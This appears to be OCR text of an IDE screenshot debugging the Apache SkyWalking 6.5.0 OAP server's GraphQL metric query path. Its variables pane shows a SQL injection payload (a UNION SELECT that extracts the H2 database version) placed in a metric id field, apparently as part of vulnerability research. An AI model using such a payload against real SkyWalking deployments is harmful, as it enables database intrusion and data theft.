 oap-server – MetricQuery.java
oap-server server-query-plugin query-graphql-plugin src main java org apache skywalking oap query graphql resolver MetricQuery getLinearIntValues sky
Project
MetricQueryService.java H2MetricsQueryDAO.java JettyJsonHandler.java GraphQLQueryHandler.java MetricQuery.java JDBCHikariCPClient.java H2LogQueryDAO.java LogQue
Project
oap-server ~/Downloads/apache-skywalking-apm-6.5.0/oap-
.idea
exporter
oal-grammar
oal-rt
server-alarm-plugin
server-cluster-plugin
server-configuration
server-core
server-library
server-query-plugin
server-receiver-plugin
server-starter
Structure
MetricQuery
MetricQuery(ModuleManager)
getMetricQueryService(): MetricQueryService
getValues(BatchMetricConditions, Duration): IntValues
getLinearIntValues(MetricCondition, Duration): IntValues
getThermodynamic(MetricCondition, Duration): Thermodyn
moduleManager: ModuleManager
metricQueryService: MetricQueryService
51 long endTimeBucket = DurationUtils.INSTANCE.exchangeToTimeBucket(duration.getEnd());
52
53 return getMetricQueryService().getValues(metrics.getName(), metrics.getIds(), StepToDownsampling.transform(duration.getStep()), startTime
54 }
55
56 public IntValues getLinearIntValues(final MetricCondition metrics, final Duration duration) throws IOException, ParseException {
57 long startTimeBucket = DurationUtils.INSTANCE.exchangeToTimeBucket(duration.getStart());
58 long endTimeBucket = DurationUtils.INSTANCE.exchangeToTimeBucket(duration.getEnd());
59
60 return getMetricQueryService().getLinearIntValues(metrics.getName(), metrics.getId(), StepToDownsampling.transform(duration.getStep()), s
61 }
62
63 public Thermodynamic getThermodynamic(final MetricCondition metrics, final Duration duration) throws IOException, ParseException {
64 long startTimeBucket = DurationUtils.INSTANCE.exchangeToTimeBucket(duration.getStart());
65 long endTimeBucket = DurationUtils.INSTANCE.exchangeToTimeBucket(duration.getEnd());
66
67 return getMetricQueryService().getThermodynamic(metrics.getName(), metrics.getId(), StepToDownsampling.transform(duration.getStep()), sta
68 }
69 }
70
GitHub Copilot
Maven
Database
Debug: sky
Debugger Console
Frames
"qtp1818592781-43"@6,921 in group "main": RUNNING
filter:445, Logger$PrivateConfig (org.apache.logging.log4j.core)
executeQuery:106, JDBCHikariCPClient (org.apache.skywalking.oap.server.library.client.jdbc.hikaricp)
getLinearIntValues:117, H2MetricsQueryDAO (org.apache.skywalking.oap.server.storage.plugin.jdbc.h2.dao)
getLinearIntValues:96, MetricQueryService (org.apache.skywalking.oap.server.core.query)
getLinearIntValues:60, MetricQuery (org.apache.skywalking.oap.query.graphql.resolver)
execute:87, GraphQLQueryHandler (org.apache.skywalking.oap.query.graphql)
doPost:81, GraphQLQueryHandler (org.apache.skywalking.oap.query.graphql)
doPost:54, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
service:101, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
service:105, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
idValues = Cannot find local variable 'idValues'
this = {MetricQuery@6950}
metrics = {MetricCondition@6951}
id = "') UNION ALL SELECT NULL,CONCAT('~', H2VERSION(), '~')--"
name = "all_p99"
duration = {Duration@6952}
startTimeBucket = 202008071417
endTimeBucket = 202008071418
Structure
Bookmarks
Version Control Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Event Log
60:93 (15 chars) LF UTF-8 4 spaces